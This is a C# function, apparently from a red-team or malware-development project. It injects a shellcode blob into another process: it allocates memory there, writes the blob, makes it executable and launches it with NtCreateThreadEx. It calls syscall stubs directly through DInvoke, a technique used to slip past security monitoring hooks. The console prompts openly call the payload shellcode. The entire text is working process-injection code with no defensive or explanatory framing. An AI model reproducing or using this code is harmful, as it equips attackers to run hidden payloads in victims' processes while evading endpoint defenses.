 1 reference
static void InjectIntoProcess(IntPtr processHandle, byte[] blob)
{
uint status = 1;
IntPtr pHandle = processHandle;
IntPtr syscall = IntPtr.Zero;
IntPtr memAlloc = IntPtr.Zero;
IntPtr zeroBits = IntPtr.Zero;
IntPtr size = (IntPtr)blob.Length;
IntPtr pThread = IntPtr.Zero;
IntPtr buffer = Marshal.AllocHGlobal(blob.Length);
uint bytesWritten = 0;
uint oldProtect = 0;
Marshal.Copy(blob, startIndex:0, buffer, blob.Length);
syscall = Generic.GetSyscallStub(FunctionName:"NtAllocateVirtualMemory");
Native.DELEGATES.NtAllocateVirtualMemory syscallAllocateVirtualMemory = (Native.DELEGATES.NtAllocateVirtualMemory)Marshal.GetDelegateForFunctionPointer(syscall, t:typeof(Native.DELEGATES.NtAllocateVirtualMemory));
Console.WriteLine("Hit a key to alloc memory");
Console.ReadKey();
status = syscallAllocateVirtualMemory(pHandle, BaseAddress:ref memAlloc, zeroBits, ref size, AllocationType:DInvoke.Data.Win32.Kernel32.MEM_COMMIT | DInvoke.Data.Win32.Kernel32.MEM_RESERVE, Protect:0x04);
//Console.WriteLine(String.Format("0x{0:X4}", memAlloc));
Console.WriteLine("Hit a key to write memory");
Console.ReadKey();
syscall = Generic.GetSyscallStub(FunctionName:"NtWriteVirtualMemory");
Native.DELEGATES.NtWriteVirtualMemory syscallWriteVirtualMemory = (Native.DELEGATES.NtWriteVirtualMemory)Marshal.GetDelegateForFunctionPointer(syscall, t:typeof(Native.DELEGATES.NtWriteVirtualMemory));
status = syscallWriteVirtualMemory(pHandle, BaseAddress:memAlloc, buffer, (uint)blob.Length, ref bytesWritten);
syscall = Generic.GetSyscallStub(FunctionName:"NtProtectVirtualMemory");
Native.DELEGATES.NtProtectVirtualMemory syscallProtectVirtualMemory = (Native.DELEGATES.NtProtectVirtualMemory)Marshal.GetDelegateForFunctionPointer(syscall, t:typeof(Native.DELEGATES.NtProtectVirtualMemory));
status = syscallProtectVirtualMemory(pHandle, BaseAddress:ref memAlloc, ref size, NewProtect:0x20, ref oldProtect);
Console.WriteLine("Hit a key to create the thread and launch our shellcode!");
Console.ReadKey();
syscall = Generic.GetSyscallStub(FunctionName:"NtCreateThreadEx");
Native.DELEGATES.NtCreateThreadEx syscallNtCreateThreadEx = (Native.DELEGATES.NtCreateThreadEx)Marshal.GetDelegateForFunctionPointer(syscall, t:typeof(Native.DELEGATES.NtCreateThreadEx));
pThread = IntPtr.Zero;
status = (uint)syscallNtCreateThreadEx(out pThread, DInvoke.Data.Win32.WinNT.ACCESS_MASK.MAXIMUM_ALLOWED, objectAttributes:IntPtr.Zero, processHandle:pHandle, startAddress:memAlloc, parameter:IntPtr.Zero, createSuspended:false, stackZeroBits:0, sizeOfStack:0, maximumStackSize:0, attributeList:IntPtr.Zero);
}